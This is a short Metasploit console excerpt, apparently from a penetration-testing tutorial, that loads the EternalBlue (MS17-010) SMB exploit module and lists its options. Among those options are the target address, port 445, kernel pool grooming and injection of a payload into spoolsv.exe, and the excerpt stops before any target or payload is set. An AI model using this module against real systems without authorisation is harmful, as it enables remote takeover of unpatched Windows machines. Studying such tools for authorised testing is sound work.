 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times
to groom the kernel
pool.
GroomDelta 5 yes The amount to increase
the groom count per
try.
MaxExploitAttempts 3 yes The number of times to
retry the exploit.
ProcessName spoolsv.exe yes Process to inject
payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows
domain to use for
authentication
SMBPass no (Optional) The password
for the specified
username
SMBUser no (Optional) The username
to authenticate as
VerifyArch true yes Check if remote
architecture matches
exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
<output omitted for brevity>